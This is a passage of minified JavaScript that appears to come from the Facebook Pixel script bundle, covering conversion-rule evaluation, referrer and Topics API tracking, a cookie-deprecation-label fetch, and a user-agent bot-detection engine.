return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logWarning;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new b(function(b,e){e=d()&&typeof g.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function b(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=a(h.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(g.location.hostname);s!==t&&(b(s,e)?n(p,"fb"):b(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));c.listen(function(a){return{ler:u}})}catch(a){t=a instanceof Error?a.message:String(a);e=new Error("[LastExternalReferrer Error] "+t);a instanceof Error&&a.stack!=null&&(e.stack=a.stack);k(e,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),b=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),d=c.getLocalStorageItem,i=c.setLocalStorageItem,j=c.isLocalStorageSupported;c=f.getFbeventsModules("SignalsFBEventsLogging");var k=c.logError,l=c.logWarning,m=c.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");c=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=d(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var c=a.TOPICS_API_ENDPOINT;c="".concat(c,"?id=").concat(b);g.fetch(c,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};c=new c(function(a,c){if(!(n()||o()))return;if(h.featurePolicy==null||!h.featurePolicy.allowsFeature("browsing-topics"))return;b.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=c})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
